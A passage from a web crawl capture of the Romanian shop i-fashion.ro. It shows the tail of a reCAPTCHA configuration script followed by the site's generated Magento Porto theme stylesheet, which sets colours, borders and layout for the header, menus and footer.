PCULDjcKnwq/[base64]\x22],null,[\x22conf\x22,null,\x226LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://i-fashion.ro:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yPcs+J++9M9Md3O5emJDJZ63Qud3ZoUo62WhSSoCjUs\\u003d\x22,1,0,null,1,1769087407307,0,0,[142,227,249],null,[64,225,20],\x22RC-AKto8rpgBsLJPw\x22,null,null,null,null,null,\x220dAFcWeA5ua5ANHMsxTngteTXmzz98nLLEV2esV8lJN4HEhsqRexGY7AFR5TZxrhJ5K9Msf3Yc36wtIxuNCH6IFGZMV8cU-qx9_w\x22,1769170207494]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-fashion.ro/media/porto/configed_css/design_english.css
body_size: 3426
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-02-17 22:34:07 */

body {
        font-size: 14px;
}
:root {
--theme-color: #E40048;
--border-search-color: #A1A1A1;

--header-menu-bgcolor: #a70035;
--header-menu-color:#FFFFFF;
--header-menu-hover-bgcolor:#a70035;
--header-menu-hover-color:#ffffff;
}
html .background-color-primary {
    background-color: #E40048 !important;
}
.theme-color{color:#E40048 !important;}
.theme-hover-color:hover{color:#E40048 !important;}
.theme-bg-color{background-color:#E40048 !important;}
.theme-border-color{border-color:#E40048 !important;}
.theme-hover-bg-color:hover{background-color:#E40048 !important;}
a,a:hover, .minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .owl-theme .owl-controls .owl-nav [class*=owl-], .recent-posts .post-date .day, .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart.active:hover:before, .sorter-action:hover:before, .page-main > .page-title-wrapper .page-title, .cart.table-wrapper .actions-toolbar > .action-edit:hover:before, .cart.table-wrapper .actions-toolbar > .action-delete:hover:before, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong, .authentication-wrapper button.action-auth-toggle, .abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover, .opc-progress-bar-item._complete > span, .checkout-payment-method .payment-option-title .action-toggle, .checkout-payment-method .payment-option-title .action-toggle:after, .opc-block-shipping-information .shipping-information-title .action-edit:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover:before, .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong, .block-collapsible-nav .item a:hover, .block-collapsible-nav .item a:active, .block-collapsible-nav .item a:focus, .magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title, .sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, p .alternative-font, .entry-content h3, .history h4, .nav-.block-search .label:before, .block-search .label:hover:before, .fotorama .fotorama-sprite, .page-header.type5 .search-area > a, .page-header.type5 .search-area > a:hover, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .filterproducts-tab .data.items > .item.title[aria-expanded=true] a.switch, .qty.field .qty-changer > a:hover, .post-holder .post-date .day, .widget.block-recent-posts ul li a, .post-list .post-content .post-read-more, .post-header .post-title a, .alink:visited, a:active, .alink:active, .block-category-event > div.event-desc, .block-category-event .event-ticker .dates > div > span.desc, #ln_slider_price .ui-slider-handle, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove,.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span,html .heading-primary, html .lnk-primary, html .text-color-primary,.modes-mode.active, .modes-mode:hover,.sidebar-main .porto-icon {color:#E40048;}
html .text-color-primary,html .text-primary,.main-toggle-menu:not(.without-color-theme) .menu-title.closed:not(:hover) {color:#E40048 !important;}
.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content,.page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active,.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span:before,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type9 .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions>.action:hover,.sw-dailydeal,.catalog-product-view .sw-dailydeal .number-wrapper,.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected,.sidebar-main .product-banner .sale-text:before, .sidebar-main .product-banner .sale-text:after,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before
    {background-color:#E40048;}
.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected
        {background-color:#E40048 !important;}
.action.primary, .action.primary:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .filter-toggle.active,i.ajax-loader, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover,.products-grid .swatch-option.color:hover::after,.products-grid .swatch-option.image:hover::after,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type18 .navigation:not(.side-megamenu) .level0 > .submenu
{border-color:#E40048;}
.page-header, .authentication-dropdown, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .featured-box .box-content, .history .featured-box .box-content, .form.search.advanced, .homepage-grid-banner .ribbon:before, .testimonial .testimonial-arrow-down, #newsletter_popup, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary, .block-header-customer-login, .mfp-preloader, .ln_overlay .loader
    {border-top-color:#E40048;}
.minicart-wrapper .block-minicart:before, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary:before, .block-header-customer-login:before
    {border-bottom-color:#E40048;}
@media (max-width: 991px) {
    .navigation a {
        color: #777 !important;
    }
    .navigation a:hover, .nav-sections .header.links a:hover {
        color: #E40048 !important;
    }
    header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus{
        color: #E40048;
    }
    header.page-header .nav-sections-item-title, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
        background-color: #E40048;
    }
}
@media (min-width: 992px) {
    .page-header .navigation li.level0 {
        color: #E40048;
    }
    .page-header.type24 .navigation li.level0 > a:before {
        background-color: #E40048;
    }
    .navigation .level0 .submenu {
        border-color:#E40048;
    }
    .sw-megamenu.navigation.side-megamenu li.level0:hover > a,.sw-megamenu.navigation.side-megamenu li.level0.active > a {
        border-top-color:#E40048;
    }
    .main-toggle-menu:not(.without-color-theme) .menu-title:hover, .main-toggle-menu:not(.without-color-theme) .menu-title:not(.closed) {
        background: #E40048;
        border-right-color: #E40048;
    }
}
html,body{color:#777}
button.action.primary{
    color:#FFFFFF}
button.action.primary:hover{
}
.page-wrapper > .breadcrumbs{background-color:#FFFFFF}
.page-wrapper > .breadcrumbs{color:#000000}
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:focus{color:#000000}
.page-wrapper > .breadcrumbs a:hover{color:#000000}
.product-labels .product-label.sale-label{background-color:#e27c7c}
.product-labels .product-label.sale-label{color:#FFFFFF}
    .page-header.type1, .page-header.type23, .page-header,header.page-header.sticky-header .header-main {
        background-color: #ffffff;
    }
    @media (max-width: 767px){
      header.page-header.sticky-header .header-main {
          background-color: #ffffff;
      }
    }
    .page-header .header-main {
        color: #222529;
    }
    .page-header .header-main a, .page-header.type5 .search-area a.search-toggle-icon{
        color: #222529;
    }
    .cart-design-2 .action.showcart .minicart-icon {border-color: #222529;}
    .page-header .panel.wrapper,.main-panel-top {
        background-color: #a70035;
    }
    .page-header .panel.wrapper, .page-header.type23 .panel.header a, .page-header.type23 .panel.header a:hover, .page-header.type23 > .panel.wrapper, .page-header.type23 .header.panel .switcher,.page-header.type24 .top-links-icon a, .page-header.type24 .top-links-icon, .page-header.type24 .panel.header .switcher {
        color: #FFFFFF;
    }
@media (min-width: 992px){
    .page-header.type1 .nav-sections,.page-header.type2 .nav-sections, .page-header .navigation:not(.side-megamenu) > ul, .page-header.type16.sticky-header .navigation:not(.side-megamenu) > ul, .page-header.type18 .main-menu-wrap{
        background-color: #a70035;
    }
    .page-header.type16 .navigation:not(.side-megamenu) > ul {border-color: #a70035;}
}
@media (min-width: 992px){
    .page-header .navigation li.level0 {
        color: #FFFFFF;
    }
}
@media (min-width: 992px){
  .sw-megamenu.navigation.side-megamenu li.level0 {color: #555;}
}
@media (min-width: 992px){
    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover,
    .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover {
        background-color: #a70035;
    }
    .page-header.type19 .navigation:not(.side-megamenu) .level0 > .submenu {
        border-color: #a70035;
    }
}
@media (min-width: 992px){
  .sw-megamenu.navigation.side-megamenu li.level0:hover,
  .sw-megamenu.navigation.side-megamenu li.level0.active {
    background-color: #a70035;
  }
  .sw-megamenu.navigation.side-megamenu li.level0:hover > a {
      border-top-color: #a70035;
  }
}
@media (min-width: 992px){
    .page-header .navigation li.level0.active,
    .page-header .navigation li.level0:hover {
        color: #ffffff;
    }
    .page-header.type2 .navigation .level0 .level-top:before {
        background-color: #ffffff;
    }
}
@media (min-width: 992px){
  .sw-megamenu.navigation.side-megamenu li.level0:hover,
  .sw-megamenu.navigation.side-megamenu li.level0.active {
    color: #FFFFFF;
  }
}
@media (min-width: 992px){
    .sw-megamenu.navigation li.level0.fullwidth > .submenu a, .sw-megamenu.navigation li.level0.staticwidth > .submenu a {
        color: #696969;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation li.level0.fullwidth > .submenu a:hover, .sw-megamenu.navigation li.level0.staticwidth > .submenu a:hover {
        color: #696969;
    }
}
.search-area .block.block-search {
  background-color: #FFFFFF;
}
.search-area {
  color: #777777;
}
.search-area {
  border-color: #A1A1A1;
}
@media (min-width: 768px){
    .header.panel .minicart-wrapper .action.showcart .counter.qty {
        color: #FFFFFF;
    }
}
@media (min-width: 992px){
     .page-header .minicart-wrapper .action.showcart, .page-header .minicart-wrapper .action.showcart:before, .page-header .minicart-wrapper .action.showcart.active:before, .page-header.type18 .wishlist {
        color: #222529;
    }
    .cart-design-2 .action.showcart .minicart-icon {border-color: #222529;}
}
.footer-middle{
    background-color:#222529;
}
.footer-middle, .footer-middle p{
    color:#a8a8a8;
}
.footer-middle a{
    color:#a8a8a8;
}
.footer-middle a:hover, .footer-middle a:focus, .footer .widget .tagcloud a:hover, .footer .widget .tagcloud a:focus{
    color:#FFFFFF;
}
.footer .widget .tagcloud a:hover {border-color: #FFFFFF;}
.footer-middle .block .block-title strong, .footer .widget-title,.footer .contact-details strong{
    color:#FFFFFF;
}
.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color{
    color:#FFFFFF !important;
}
.footer .footer-ribbon{
    background-color:#a70035;
}
.footer .footer-ribbon:before{
    border-right-color:#a70035;
    border-left-color:#a70035;
}
.footer-ribbon span{
    color:#FFFFFF;
}
.footer-bottom{
    background-color:#222529;
}
.footer-bottom, .footer-bottom p{
    color:#777;
}
.footer-bottom a{
    color:#777;
}
.footer-bottom a:hover{
    color:#777;
}
